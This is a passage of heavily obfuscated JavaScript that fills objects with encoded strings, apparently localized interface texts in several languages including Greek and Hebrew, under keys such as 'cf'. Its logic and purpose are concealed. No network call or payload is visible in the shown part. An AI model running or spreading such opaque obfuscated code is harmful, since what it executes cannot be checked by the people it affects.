x9a3,0x571),_0x1d9a63[_0x71caa1(0x20a1,0x40c5,0x2943,'aCMm',0x173a)+_0xc02652(0x1cfa,'2tg#',0x1eb,0x8a9,0x1250)]=_0x29ccd5(0x12aa,0x213f,0x2631,'ZIet',0x2cd5)+_0xabb78d('ovSf',0x35fc,0x28ec,0x13e3,0x166a)+_0x2470d1(-0xd2b,0x1146,0x47d,'pypN',0x190d)+_0x2470d1(0x150a,0xbd0,0xf02,'Ske1',-0x46e),_0x1d9a63[_0xc02652(0xc4e,'aPiG',0xe31,-0xe70,0x5ee)+'y']=_0xabb78d('oGVS',-0x60b,0x4c5,0xc1f,-0x708)+_0x2470d1(0x2891,0x3272,0x287d,'mK)l',0x29f7)+_0xc02652(0x1596,'@VOx',0x1c96,0x334b,0x1bfa)+'er';var _0x4d7266={};_0x4d7266[_0x29ccd5(0x2992,0x14f9,-0x39,'aCMm',0x508)]=_0x2470d1(0x2b26,0x2119,0x1cc0,'Xsop',0xbfb)+_0x71caa1(-0xd84,-0x237,0x850,'5tDe',0x68b)+_0x29ccd5(0x1616,0x22de,0x10a3,'Xsop',0x39e5)+_0x29ccd5(0x1d4f,0x1b2b,0x1ef7,'aWYv',0x3122),_0x4d7266[_0x2470d1(0x1c0f,0x1464,0x1dc0,'5[tP',0x1ff5)+_0xc02652(0x16b8,'yW26',0x888,0x9ec,0x4ba)+'mp']=_0x71caa1(0xb76,0x14e1,0xfa2,'^LqO',0x2576)+_0x2470d1(0x19f7,0x1d09,0xb45,'ovSf',0xe37)+_0xabb78d('aPiG',0x35dd,0x2b34,0x3f57,0x179d)+_0x2470d1(0x2f52,0x3068,0x191e,'vxCA',0x185a)+_0x71caa1(0x2535,0x485,0x1bfb,'tdNd',0xc88)+_0x29ccd5(0xc3d,0x20c5,0x11a4,'5[tP',0x11fe)+_0xc02652(0x2d07,'^LqO',0x36a4,0x160b,0x2954)+_0x2470d1(0x1a1,0x1838,0x1025,'ovSf',-0x7b)+_0x29ccd5(0x2dae,0x2cb1,0x1ffa,'5tDe',0x1a69)+_0xabb78d('q]Rn',-0x840,0x760,0xad,0x10a)+_0xc02652(0x37f6,'xDs@',0x3519,0x3baf,0x2d92)+_0xc02652(0x2232,'aPiG',0x18f2,0x2537,0x1dcd)+_0xabb78d('$DHH',0xc23,0x7d7,-0xd2,-0xcec)+_0xabb78d('wIR0',0xae3,0x17d9,0x27a,0x960)+_0x71caa1(0x484,0xe26,0x530,'hFy]',-0xef5)+_0x2470d1(-0x1b3,-0xfb,0x922,'vxCA',-0xa4),_0x4d7266[_0x29ccd5(0x17e7,0xad4,0xab2,'sFvl',0xb8f)+_0x2470d1(-0x182,0x119e,0xa6f,'tdNd',0x1292)]=_0xc02652(-0x879,'aCMm',0x1ce9,0xce0,0x75b)+_0xabb78d('xDs@',0x3731,0x2d69,0x3b6b,0x211c)+_0x29ccd5(0x2b67,0x215d,0x1035,'g[iY',0xf3e)+_0x2470d1(0x3de0,0x2836,0x2baf,'3W8&',0x2faf)+_0xabb78d('sFvl',0x34bb,0x1db9,0x29da,0x29ff)+_0x29ccd5(0x3aa1,0x3040,0x2a41,'hFy]',0x2b3c)+_0xc02652(-0x1430,'&W06',-0x1237,-0x3c3,-0xcd)+_0x29ccd5(-0x13d,0x66b,0x1886,'@i#A',-0xa89)+_0x29ccd5(0x22f8,0x1772,0x2ae2,']DXx',0xece)+_0xc02652(0x1245,'Qt#^',0x907,0x1ff,0xcf9)+_0x29ccd5(0x2839,0x11a3,0x22df,'TVoX',0x1602)+_0x71caa1(0xa7c,0x6f6,0xff5,'sFvl',0x1fc3)+_0x2470d1(-0x4f2,0x68c,0x1b7,'Qt#^',-0x618)+_0x71caa1(0x10c2,0x1287,0x772,'5tDe',0x18f2),_0x4d7266[_0xc02652(0x3d07,'^LqO',0x1b71,0x31c8,0x2a65)+'um']=_0x2470d1(0x1a74,0x1664,0x23f0,'EKtE',0x177e)+_0x29ccd5(0x85c,0x1a72,0x1dbd,'nu)6',0xe63)+_0x71caa1(0x2f7d,0x142c,0x285f,'QNp5',0x25be)+_0xc02652(0x3689,'Ske1',0x2987,0x2eb8,0x28ce)+_0xabb78d('Y8E^',0x201,0x1767,0x2c7b,0x1ab6)+_0xc02652(0xeee,'osXG',-0x262,0x1b4a,0x1358)+_0x71caa1(0x23fd,0x2c77,0x1e90,'JMx]',0x337d)+_0xc02652(0x23b0,'TBtv',0x25bf,0x1f2e,0x236f),_0x4d7266[_0xabb78d('xDs@',0xe9,0xed4,-0x277,0x8e1)]=_0xabb78d('EKtE',0x1e16,0x89d,0x1d6a,0x1885)+_0x71caa1(0x2ab4,0x31a2,0x1a67,'Xsop',0x322)+'e…',_0x4d7266[_0x29ccd5(0x2990,0x19b9,0x1f53,'^LqO',0x17ff)+'cy']=_0xc02652(0x1158,'TBtv',-0x8ce,0x24a9,0xe8d)+_0x2470d1(0x3ad,0x10d8,0x42e,'KF1#',0x16ea)+'re',_0x4d7266[_0x71caa1(0x11b8,-0x948,0xdeb,'Qt#^',0xdd9)]=_0x29ccd5(0x2fd2,0x3161,0x2704,'Bp1M',0x3f0e)+_0xc02652(0x10e8,'&W06',0x1267,0x1502,0x4aa)+_0x71caa1(0x200d,0x1792,0x2cbe,'Xsop',0x3f8b)+_0xc02652(-0x654,'sFvl',0x16e3,0xdd3,0x17b),_0x4d7266[_0x29ccd5(0x248d,0x2ccc,0x36de,'&W06',0x254c)]=_0x29ccd5(0xc51,0x1a20,0x1892,'@VOx',0x14fa)+_0x2470d1(0x992,0x168c,0xbb7,'$DHH',0x1087),_0x4d7266['cf']=_0x71caa1(0x3ec,0x2428,0x1a12,'CgKH',0x2d61)+_0xc02652(0x1276,'VTwM',0x40a8,0x3beb,0x2957),_0x4d7266[_0x29ccd5(0x3c5c,0x2cd7,0x321a,'vxCA',0x2de7)+'r']=_0x71caa1(0x35ef,0x2563,0x1f3b,'QNp5',0x2fa7)+_0x29ccd5(0x1f79,0x12c4,0x28c4,'yW26',0xe0d)+_0xabb78d('osXG',0x1abc,0x990,0x197e,0xf60)+_0x71caa1(0x3f76,0x19f3,0x2a4f,'aWYv',0x2961)+_0xabb78d('xDs@',0x1efb,0x25c8,0x1181,0x3691)+_0xc02652(0x207b,'yW26',0x6da,0x6ba,0x1892),_0x4d7266[_0x2470d1(0x9ea,0x2792,0x10fa,'2tg#',-0x650)+_0x2470d1(0x1698,0xe09,0x522,'pypN',0x1c91)]=_0x71caa1(0x4410,0x2391,0x3372,'aCMm',0x47ec)+_0x2470d1(-0x17e5,-0x365,-0x7c,'e9hj',0xc35)+_0x71caa1(0x1d8c,0x317a,0x2825,'5tDe',0x15cf)+_0x29ccd5(0x4b70,0x343d,0x37aa,'5tDe',0x404b)+_0xabb78d('5tDe',0x162f,0x2008,0x2b7b,0x21c9)+_0xabb78d(']DXx',0x58d,0x11b4,0xdef,0xeef)+_0x71caa1(0x2230,0x27d2,0x3374,'gLCz',0x312a)+_0x2470d1(0x1dd5,0x30de,0x240a,'Qt#^',0x120f)+_0xabb78d('sFvl',0x2c55,0x20b6,0xd42,0x2f32),_0x4d7266[_0xc02652(0x25ed,'nu)6',0x3c04,0x25ad,0x2592)+_0xc02652(0x359,'Xsop',-0xb73,-0xd56,0x900)]=_0x71caa1(0x1484,0x1cfc,0x24be,'Y8E^',0x24a5)+_0xabb78d('aWYv',0x2846,0x2236,0x390b,0x130c),_0x4d7266[_0xabb78d('g[iY',-0x85c,0xd17,-0x8e0,-0x715)]=_0xc02652(0x11e0,'6vtP',0x314b,0x2569,0x205c)+_0xabb78d('CgKH',0x1dd7,0x29a3,0x2928,0x1d0f)+_0x71caa1(0x152a,0x695,0x108f,'e9hj',0x16a2)+_0xc02652(0x2a45,'pypN',0x1dba,0xfd2,0x1471)+_0xc02652(0x32bb,'aWYv',0x2e26,0x216b,0x1cc8)+_0x2470d1(0x111b,0x28bd,0x18c5,'xDs@',0x90a)+_0xabb78d('KF1#',0x624,0xd06,0x908,-0xb2)+_0x71caa1(0x2684,0x152f,0x2134,'ZIet',0x305a)+'nd',_0x4d7266[_0xc02652(0x3ea,'Qt#^',-0x1227,0x102a,-0x97)+'y']=_0x71caa1(0x96b,0x186d,0x1af0,'pypN',0x3210)+_0x29ccd5(-0x10a,0x785,-0x267,'yxCh',0xeb1)+'en',_0x4d7266[_0xabb78d('Y8E^',0x2ed5,0x2879,0x1815,0x124d)+_0xabb78d('Bp1M',0x3765,0x26c8,0x2fea,0x397c)+_0x2470d1(-0x490,0x690,0x2b5,'&W06',0xb70)]=_0x29ccd5(-0x9fc,0x9cf,0x923,'EKtE',0x701)+_0xabb78d('EKtE',0x140a,0x49b,-0x120f,0x60b)+_0x2470d1(0x178f,0x130d,0x132f,'q]Rn',-0x71)+_0x29ccd5(0x25c0,0x19d7,0x44a,'nu)6',0x181a)+_0xabb78d('tdNd',0x17f6,0x19ad,0x1f70,0x1fd0)+_0x29ccd5(0xcb9,0x200b,0x2857,'Qt#^',0x2d24)+_0x2470d1(0xd3c,-0x798,0x424,']DXx',0x1106)+_0xc02652(0x372e,'5tDe',0x330f,0x2a23,0x1fdd)+_0xc02652(0x258d,'yW26',0x1838,0x21c3,0x290d)+_0x29ccd5(0x1e63,0x2cfc,0x239f,'QNp5',0x4367)+_0x2470d1(0x1486,-0xb3d,0x829,'QNp5',0xfc0)+_0xc02652(0x2d8,'g[iY',0x62d,-0x141,0xf09)+_0x2470d1(0x15c9,0x1c63,0x7c3,'VTwM',0x1a15)+_0x71caa1(0x1cbc,0x41e9,0x2a7d,'TVoX',0x2d35)+_0xc02652(0x2584,'^LqO',0x1ae3,0x1868,0x1fe3)+_0x2470d1(-0x3e3,-0x4a5,0xeba,'sFvl',0x1fe3)+_0x2470d1(-0x27e,0x389,0x71f,'Xsop',0x1330)+_0x29ccd5(0x113e,0x285c,0x132c,'6vtP',0x33f3)+_0x29ccd5(0x17d1,0x1b23,0xdff,'nu)6',0xf89)+_0xc02652(0x14eb,'Y8E^',0xc1e,-0x1f3,0x4b6)+_0x71caa1(0x1420,-0x13e,0x13c3,'5[tP',0x2ad6)+_0x71caa1(0x983,0x2bb9,0x1845,'aCMm',0x1f71)+_0x2470d1(0x1385,0x3b68,0x24d2,'tdNd',0x22f7)+_0xabb78d('gLCz',0x2b24,0x25b0,0x23c2,0x1f09)+_0x29ccd5(0x958,0x10b7,0x16ac,'&W06',0x1148)+_0x29ccd5(0x3e66,0x290a,0x1420,'Y8E^',0x3573)+_0xabb78d(']DXx',0x15bb,0x2c50,0x169c,0x284a)+_0x2470d1(-0xe25,0xbe4,0x33c,'g[iY',0xc50)+_0xc02652(0x689,']DXx',0x32b,0x11fd,0x134d)+_0xc02652(0xa64,'tdNd',0x16e5,0x1452,0x1e57)+_0xc02652(0x1591,'wIR0',0x2e8,-0xca7,-0x2e)+_0xabb78d('Qt#^',0x13e6,0x227b,0x2cfb,0x174b)+_0xc02652(0x89a,'5tDe',-0x117b,-0x54e,0x3db)+_0x2470d1(0x19c5,0x4316,0x2be1,'xDs@',0x1988)+_0xabb78d('JMx]',0x28fd,0x27ca,0x246b,0x3595)+_0xc02652(0xebf,'yxCh',-0xfaa,-0x5fa,-0x17)+_0xc02652(0x1785,'@i#A',0x15f0,0x12ea,0x1da9)+_0x71caa1(0x2e14,0x28e7,0x1df3,'EKtE',0x1756)+_0x71caa1(0xf2,0x143f,0x13f8,'$DHH',0x189c)+_0x29ccd5(0x1df7,0x2d72,0x22a7,']DXx',0x270a),_0x4d7266[_0xabb78d('5tDe',0x13f5,0x2531,0x1547,0x226d)]=_0x71caa1(0x3bba,0x1ae9,0x2bde,'VTwM',0x369d)+'en',_0x4d7266[_0xc02652(0x1d1a,'&W06',-0x5b2,0x1f93,0xbe2)+_0x71caa1(0x382,0x1543,0x1817,'VTwM',0x1d48)]=_0x29ccd5(0x3bc6,0x2aae,0x1430,'aCMm',0x26c2)+_0x2470d1(-0x235,0x29c6,0x1428,'ZIet',0x71e)+_0x29ccd5(0x1d6,0x158c,0x231a,'DufB',0x1751)+_0x2470d1(-0x964,-0xca5,0x5ce,'sFvl',-0x415)+_0x71caa1(0x4701,0x44c0,0x2fa3,'EKtE',0x36dc)+_0x2470d1(0x3ead,0x1a61,0x2cb8,'!Yts',0x34e8)+_0x29ccd5(0x3282,0x2a8e,0x1dae,'q]Rn',0x4012),_0x4d7266[_0xabb78d('aWYv',0x1c14,0x11bd,0x2119,0x2103)+_0x2470d1(0xac4,0x1766,0x2f2,'KF1#',0x12c0)]=_0x71caa1(0x409f,0x2f10,0x2bde,'VTwM',0x1b5c)+_0x29ccd5(0x2f1c,0x300f,0x27f5,'6vtP',0x2d4e)+_0x29ccd5(0x3f6d,0x285e,0x319f,'vxCA',0x3d01)+_0x2470d1(0x1987,0x2a54,0x2cbd,'$DHH',0x1541),_0x4d7266[_0xabb78d('gLCz',0xf48,0x20f3,0x1fb1,0x13d9)+'y']=_0xabb78d('@i#A',0x3eb,0x19f6,0x175a,0x2772)+_0x2470d1(0x21c6,0x21a7,0x283c,'^LqO',0x39e4)+_0xabb78d('TVoX',0x333c,0x30bf,0x3dbd,0x4582)+_0x2470d1(0x1299,-0xd65,0x3d0,'Bp1M',0x16d3);var _0x305dfb={};_0x305dfb[_0x71caa1(0x484,0x2890,0x1486,'aCMm',0x5c)]=_0xc02652(0x1ab9,'5tDe',0x623,0x1619,0xaa9)+_0xabb78d('$DHH',0x14d5,0xc01,0x17d7,0x16c)+_0x71caa1(0x1713,0x2bd1,0x1ae7,'g[iY',0x2f57),_0x305dfb[_0x71caa1(0x163b,0x238d,0x2207,'ovSf',0x3616)+_0xabb78d('XL)$',0x207e,0x279d,0x29dc,0x1d32)+'mp']=_0xabb78d('JMx]',0x1cf1,0xab4,-0x6d0,0x1762)+_0xabb78d('hFy]',0x2d3f,0x30cd,0x309d,0x3855)+_0xc02652(0x2466,'6vtP',0xe13,0xf9d,0x1cd6)+_0xabb78d('Ske1',0x3280,0x2c4f,0x1b9d,0x31b5)+_0x2470d1(0x2913,0x24db,0x2a65,'Qt#^',0x3c56)+_0x2470d1(0xc31,0x18b2,0x1121,'XL)$',-0x249)+_0x29ccd5(0x1eb8,0x27ae,0x2ca9,'^LqO',0x329e)+_0x29ccd5(0x65c,0x1d9b,0x7dc,'2tg#',0x29da)+_0x29ccd5(0x1f93,0x1e98,0x33de,'sFvl',0x2496)+_0x71caa1(0x2a45,0xd58,0x17ec,'ovSf',0x2187)+_0xc02652(-0x388,'VTwM',0x1771,-0x985,0xd63)+_0x29ccd5(0x1dba,0x144e,0x195c,'!Yts',0x713)+_0x29ccd5(0x14f5,0x27fa,0x1088,'q]Rn',0x180e)+_0x2470d1(0xedf,0xf1e,0x1062,'nu)6',0x1662),_0x305dfb[_0xc02652(0xce3,'2tg#',0x10ae,0x22c1,0x1880)+_0xabb78d('gLCz',0x29eb,0x2ed4,0x44b0,0x38fc)]=_0x71caa1(0x1b3d,0x25e8,0x122b,'yxCh',0x3fb)+_0x2470d1(0x17f5,-0x464,0x11db,'mK)l',0x277b)+_0x29ccd5(0x3ce4,0x2d02,0x204c,'gLCz',0x1aec)+_0x29ccd5(0x2c4a,0x1b7c,0x1430,'6vtP',0x319d)+_0x29ccd5(0xf74,0x182f,0x231e,'Bp1M',0x268c)+_0xabb78d('6vtP',0x1797,0x2ecd,0x2eb8,0x3569)+_0x2470d1(0x1756,0xf33,0x163,'5tDe',0xf1c)+_0xabb78d('VTwM',0x26ad,0x2dd8,0x326c,0x4412)+_0xc02652(0x778,'Xsop',-0x9f1,0x1274,0x6ad)+_0x2470d1(0x1248,0x3ac4,0x280e,'$DHH',0x2d48)+_0xc02652(0x68b,'Qt#^',0x190,0x2c3,0x77f)+_0x29ccd5(0x1aff,0x1b00,0x267c,'QNp5',0x2b40)+_0xc02652(0x1a8a,'5tDe',0xbfa,0x25bb,0xe89)+_0xc02652(0x1be9,'2tg#',0x407,0x1230,0x1383)+_0x71caa1(0x28eb,0x1775,0x2979,'XL)$',0x31bf)+_0x71caa1(0x139c,0x1ae9,0x6e6,'Xsop',0x9ff)+'ε.',_0x305dfb[_0xc02652(0x5bf,'mK)l',0x32a,0x1120,0x31b)+'um']=_0x71caa1(0x15a0,0xbd8,0x207b,'yxCh',0x29c3)+_0xc02652(0x1ceb,'oGVS',0xe41,0x1481,0xbe7)+_0xc02652(0x931,'TVoX',0x1486,0x21bd,0x1082)+_0xc02652(0x1d90,'!Yts',0x1c5d,0xc6d,0x186b)+_0x2470d1(0x7fa,0x1f3a,0x1490,'nu)6',0x1a4b)+_0x71caa1(0x4375,0x3f0e,0x309a,'!Yts',0x1b6a),_0x305dfb[_0x2470d1(0x1556,-0x688,0x39f,'Y8E^',-0x108c)]=_0x29ccd5(0x2fd6,0x2758,0x2ea5,'^LqO',0x279f)+_0xabb78d('6vtP',-0x19c,0x89f,0x760,-0x3c6)+_0xc02652(-0x10b2,'oGVS',0xdf4,0xcad,-0x84)+_0x29ccd5(0x30af,0x1b4f,0x1916,'2tg#',0x31a6)+'.',_0x305dfb[_0x29ccd5(0x3edd,0x2ebc,0x27a9,'QNp5',0x3c37)+'cy']=_0xabb78d('aPiG',0x15f8,0x2370,0x2ae8,0x30b7)+_0xc02652(-0x22,'XL)$',0xb25,0x22d1,0xe00),_0x305dfb[_0x71caa1(0x2990,0x2ce4,0x2404,'^LqO',0x2371)]=_0x29ccd5(0x20d7,0x2135,0x1cb5,'JMx]',0x3739),_0x305dfb[_0x2470d1(-0x1536,0x6a7,0x242,'5[tP',-0x139)]=_0xabb78d('osXG',-0xc53,0x9c7,0x1073,-0x118)+_0xabb78d('g[iY',0x203e,0xdf5,0x23ad,0xe6),_0x305dfb['cf']=_0xabb78d('Bp1M',0xc01,0xd20,0x1d76,0x215)+_0x2470d1(0x1fa,0x209f,0xad5,'sFvl',0x5d0),_0x305dfb[_0xabb78d('sFvl',0x1a46,0x14bc,0x192e,-0x89)+'r']=_0xc02652(0xdc6,'Ske1',0x24d,-0xd7a,0x224)+_0xc02652(-0xf21,'^LqO',-0x127c,0x15cd,0x89)+_0x71caa1(0x1397,0x18da,0x1d7c,'e9hj',0x3166)+_0x71caa1(0x1b5b,0x2517,0x2d96,'wIR0',0x1fcf)+_0x71caa1(0x15a7,0x1504,0x8e7,'^LqO',0xcee)+_0xc02652(0xea6,'aWYv',0xea9,0x35e0,0x1fc0)+'\x20',_0x305dfb[_0xabb78d('^LqO',-0xbe5,0x3ea,-0x728,-0x3d1)+_0x71caa1(0x1da7,0x205b,0x2416,'5tDe',0x3747)]=_0x2470d1(-0x8a,0x6c3,0x11c8,'&W06',0x7a8)+_0x2470d1(-0xc65,0x1b96,0x968,'vxCA',0x1aac)+_0x2470d1(0x71,0x18a8,0x4d6,'hFy]',0x8df)+_0x29ccd5(0x1460,0xc68,0x177c,'3W8&',0x664)+_0x71caa1(0x164,0x1a85,0x1729,'TBtv',0x2594)+_0x29ccd5(0x1a2a,0x2fe9,0x4523,'JMx]',0x3299)+_0xabb78d('mK)l',0x3c5c,0x26b0,0x2a8b,0x3619)+_0x29ccd5(0x39e7,0x3422,0x3f0f,'5[tP',0x2d8b),_0x305dfb[_0xabb78d('gLCz',0xa07,0x1f5d,0x30cc,0x2148)+_0xabb78d('Y8E^',0xc3f,0x1427,0x1f3b,0x6c3)]=_0x29ccd5(0x1708,0x2134,0x274a,'e9hj',0x1b8c)+_0xc02652(0x2cfa,'mK)l',0x2810,0x1ba5,0x2672)+'ιο',_0x305dfb[_0x2470d1(0x1465,0x235c,0xe5c,'Y8E^',0x1358)]=_0xc02652(0x1406,'5[tP',-0x433,0x229f,0x11d3)+_0x71caa1(0x2c7d,0x1b43,0x1fe2,'pypN',0x2469)+_0x2470d1(0x215,0x74d,0x13a5,'^LqO',0x2689)+_0xc02652(0x3170,'#VkK',0x37a6,0x38c7,0x26c1)+_0x2470d1(0x731,0x2e81,0x170e,'q]Rn',0x246f)+_0x71caa1(0x1cf8,0x2a16,0x1a39,'Bp1M',0xb18)+_0x2470d1(0xac,0xdd6,0xd78,'aCMm',0x1659)+_0x29ccd5(0x19e3,0x263c,0x2a5a,'pypN',0x2ca3),_0x305dfb[_0x2470d1(0x2f4f,0x2d1f,0x28ea,'vxCA',0x1231)+'y']=_0xc02652(-0x6b9,'$DHH',-0x2eb,0x1d1e,0xd4e)+_0x2470d1(0x27b1,0x32d8,0x2a9e,'vxCA',0x31d7)+'ε',_0x305dfb[_0xabb78d('EKtE',0xa23,0x326,0x1d7,0x9f0)+_0xabb78d('q]Rn',0x237d,0x210e,0xf14,0x1a95)+_0xc02652(0x189b,'^LqO',0x1670,0x1697,0x2534)]=_0x29ccd5(0x1641,0x2bc6,0x263d,'CgKH',0x2ad4)+_0x2470d1(0x1a53,0x2278,0x2648,'yW26',0x1dc8)+_0x2470d1(0x1845,0x23d,0x1816,'2tg#',0x1c5a)+_0xc02652(0x10f3,'TBtv',0x126b,0x2936,0x1b44)+_0x2470d1(0x1804,0x1594,0x188c,'vxCA',0x254c)+_0xabb78d('2tg#',0x234c,0x2f94,0x2118,0x3392)+_0x71caa1(0x5b4,0x1e0c,0x1890,'mK)l',0x1261)+_0xc02652(0x1614,'CgKH',0x1dab,0x98e,0x17da)+_0x71caa1(-0x2,0x1c6f,0x9de,'JMx]',0x890)+_0xc02652(0x2758,'XL)$',0x1d3f,0x1331,0x25d7)+_0x71caa1(0x48d,0x26eb,0x180e,']DXx',0x1c50)+_0xabb78d('VTwM',0x1d37,0x27da,0x3a05,0x36b7)+_0x71caa1(-0xd77,-0x339,0x895,'q]Rn',0x81a)+_0x71caa1(0xdca,0x1d4f,0x128a,'TVoX',-0x214)+_0x2470d1(0x3c64,0x28ce,0x26ed,'mK)l',0x29a0)+_0xabb78d('ZIet',0x2711,0x29b1,0x327e,0x36f0)+_0xabb78d('VTwM',-0xe1f,0x713,0x2b9,0x13bd)+_0x29ccd5(0x813,0x13e6,0x1575,'vxCA',-0x1ea)+_0xabb78d('g[iY',0x2318,0x2b0a,0x268b,0x396f)+_0x2470d1(0x169f,0x1e6d,0x2c20,'ZIet',0x2559)+_0x29ccd5(0x3a7c,0x280b,0x240a,'Qt#^',0x21a3)+_0x29ccd5(0x2459,0x18d4,0x24a6,'XL)$',0x235d)+_0x29ccd5(0x2da0,0x2de8,0x2f39,'@i#A',0x37af)+_0xc02652(0x1471,'ZIet',0x266c,0xccf,0xf25)+_0x29ccd5(0xacd,0x1c2e,0x27ce,'mK)l',0xbd9)+_0xabb78d('5[tP',0x27eb,0x2d46,0x31d6,0x21bf)+_0x29ccd5(0x40e,0x134a,0xbf3,'XL)$',0x1c15)+_0x71caa1(0x2019,0x1700,0x29f0,'gLCz',0x342d)+_0x2470d1(0x1617,0x2af9,0x2d67,'wIR0',0x1a32)+_0xc02652(0x44b0,'3W8&',0x16a9,0x1b00,0x2db3)+_0x2470d1(0x1859,-0x207,0x14ff,'3W8&',0x9b2)+_0xc02652(0x3c8,'QNp5',-0xab3,-0x874,-0xc3)+_0x29ccd5(0x214c,0x2b09,0x2ed7,'JMx]',0x24fc)+_0x2470d1(0x106f,0x183a,0x129d,'osXG',-0x2da)+_0x2470d1(0x566,0xf09,0x184,'hFy]',-0x13de)+_0x71caa1(0x1ebc,0xc1a,0x236a,'aPiG',0x2897)+_0xc02652(0x20e9,'Ske1',-0x358,0x23b4,0x1172),_0x305dfb[_0xabb78d('g[iY',0x38f7,0x2b5e,0x30af,0x162d)]=_0x29ccd5(0x3c7a,0x33e4,0x492f,'e9hj',0x2816)+'τε',_0x305dfb[_0x71caa1(0x13ec,0xbe5,0x18f1,'XL)$',0x1580)+_0x71caa1(-0x7c,0x264f,0x15a0,'sFvl',0x2249)]=_0x71caa1(-0x6e9,0x10e2,0x698,'aWYv',0x5df)+_0x2470d1(0x27ed,0x37da,0x251d,'Qt#^',0x2d72)+_0x29ccd5(0x2785,0x1617,0x27ef,'5[tP',-0xca)+_0xabb78d('KF1#',0xcc7,0x1be6,0x32a4,0xa9e)+_0x71caa1(0x2c63,0x341e,0x263a,'hFy]',0x231c)+_0xabb78d('ZIet',0x2548,0x2bde,0x2f91,0x254b)+_0x71caa1(0xda,0x2632,0x1129,'QNp5',0x1975),_0x305dfb[_0xc02652(0x2e85,'Xsop',0x60a,0x1f5a,0x1bd4)+_0x2470d1(0x1c99,0x1478,0x1502,'g[iY',-0x246)]=_0xc02652(0x2dd3,'mK)l',0x227d,0x3273,0x2631)+_0x71caa1(0x9ad,-0x39c,0xa34,'Bp1M',0xd29)+_0x29ccd5(0x4026,0x2a6f,0x12ee,'Y8E^',0x3e29)+_0x29ccd5(0x184d,0x24d7,0x3bff,'Xsop',0xd7b),_0x305dfb[_0x29ccd5(0x111e,0x26f1,0x39ad,'DufB',0x25bd)+'y']=_0x29ccd5(0xfa3,0x5a9,-0x795,'&W06',0x1c46)+_0xabb78d('yW26',0x304c,0x2333,0x23c8,0x39d5)+_0xc02652(0x2f16,'JMx]',0x2ba9,0x1674,0x2c2c)+_0x29ccd5(0x27cd,0x21a3,0x115f,'xDs@',0x16d2);var _0x23c8f5={};_0x23c8f5[_0x2470d1(0x2c4e,0x20b0,0x1da1,'nu)6',0xf2e)+'e']=!![],_0x23c8f5[_0xabb78d('xDs@',-0x6e9,0x5b9,0x9d6,-0x1141)]=_0x29ccd5(0x3ef7,0x32a5,0x33e6,'sFvl',0x3544)+_0x2470d1(0xb4d,0x22e2,0x158f,'g[iY',0x2aa7),_0x23c8f5[_0x29ccd5(0x1e19,0x227a,0x37b8,'ovSf',0x21ac)+_0xabb78d('ovSf',0x162d,0x1f5a,0x10ef,0x1f42)+'mp']=_0x29ccd5(0x30cc,0x330e,0x2f3f,'TVoX',0x3a2f)+_0x71caa1(-0xf00,-0xed9,0x6b9,'Y8E^',0x12c1)+_0x29ccd5(0x23c9,0x3405,0x2baa,'hFy]',0x4540)+_0xabb78d('JMx]',0x234,0x18d0,0x263e,0xa5e)+_0xabb78d('yxCh',0x15a0,0x24bb,0x1601,0x35f3)+_0x2470d1(0x1a89,-0x23d,0xb05,'osXG',0x1c9a)+_0x29ccd5(0x250c,0x1442,0x13b0,'vxCA',0x261)+_0xc02652(0x94f,'aWYv',0x112c,0x144c,0xee7)+_0xc02652(0x2be4,'XL)$',0xb18,0x1d0c,0x192b)+'.',_0x23c8f5[_0x29ccd5(0x2bc7,0x2e0a,0x1e63,'6vtP',0x4028)+_0xc02652(0x34fa,'TBtv',0x34e4,0x1a5b,0x2a26)]=_0xc02652(-0x10f5,'@VOx',-0x5aa,0x2f0,0x46e)+_0xabb78d('xDs@',0xfd6,0x2151,0x249f,0x2741)+_0xabb78d('&W06',0x1dec,0xc58,0x235,-0x34d)+_0x29ccd5(-0x3f4,0xf1e,0x3bb,'$DHH',0x1986)+_0xc02652(0x260a,'5tDe',0x363,0x188,0x1279)+_0x29ccd5(-0x69c,0x8ea,-0xaa5,'ovSf',0x4a5)+_0x71caa1(0x227d,0x2586,0x2f04,'Xsop',0x3aee)+_0xabb78d('pypN',0x755,0x1084,0xf76,0x1842)+_0xc02652(0x11cc,'TBtv',0x1e47,0x398a,0x26cb)+'.',_0x23c8f5[_0xabb78d('!Yts',0x2a91,0x27c7,0x2717,0x1afb)+'um']=_0x29ccd5(0x151c,0x2819,0x351d,'oGVS',0x15c4)+_0xc02652(0x1ba3,'nu)6',0x1eb6,0x1154,0x1bc8)+_0x71caa1(0x2df1,0x1ef8,0x2075,'$DHH',0x328d)+_0x2470d1(0x15ec,0xe8e,0x23bf,'JMx]',0x316d),_0x23c8f5[_0x71caa1(0x167c,0x143c,0x21a7,'Qt#^',0x38ce)]=_0x2470d1(0x1a82,0x814,0x874,'q]Rn',-0x997)+'..',_0x23c8f5[_0xabb78d('osXG',0x208d,0xb31,0x122,-0x3ac)+'cy']=_0x2470d1(0x8e6,0x5e2,0x4cc,'Bp1M',-0x68b)+'ת',_0x23c8f5[_0x71caa1(0xf75,0x2d28,0x1902,'2tg#',0x24aa)]=_0x2470d1(0x35e0,0x1e1b,0x23fd,'^LqO',0x2245),_0x23c8f5[_0x29ccd5(0x2e5c,0x2ccc,0x2383,'&W06',0x3f2c)]=_0x29ccd5(0x38bf,0x289b,0x172e,'JMx]',0x2d9f)+_0xabb78d('osXG',0x124f,0x22f3,0x18bd,0x389f),_0x23c8f5['cf']=_0x2470d1(0xe92,0xc0e,0x10eb,'VTwM',0x1f08)+_0x29ccd5(0x75e,0x1bd2,0x532,'xDs@',0x1ff7),_0x23c8f5[_0xabb78d('q]Rn',0x2dd9,0x179e,0x2d58,0x1e4a)+'r']=_0xc02652(0x3081,']DXx',0xdd9,0x140d,0x2506)+_0xabb78d('vxCA',-0x441,0xaee,0x1408,-0x8bd)+_0xc02652(0x200c,'pypN',0x297e,0x3180,0x2b8a)+_0xc02652(0x2092,'VTwM',0x1cd4,0x1f1d,0xe58)+'\x20',_0x23c8f5[_0xc02652(0x1e7a,'5tDe',0x69f,0x1014,0x9ef)+_0x29ccd5(0xc6b,0x1ba7,0x323b,'vxCA',0x2cd0)]=_0x71caa1(0x2856,0x2ecf,0x19f0,'5tDe',0x6ee)+_0x71caa1(0xd44,-0x4d,0xacc,'@i#A',-0x6a)+_0xc02652(-0x524,'5tDe',0xfe1,0x1079,0x297)+_0x71caa1(0xf8c,0x3362,0x1dfd,'q]Rn',0x20af)+_0x2470d1(0x1b1e,-0x1d2,0xf5b,'nu)6',0xff8),_0x23c8f5[_0x2470d1(0x1da2,0x524,0x1887,'aCMm',0x1844)+_0xc02652(0xdc6,'sFvl',0x21d4,0x14bf,0x1b10)]=_0xc02652(0xccf,'Y8E^',-0x416,0x11b3,0xa9e),_0x23c8f5[_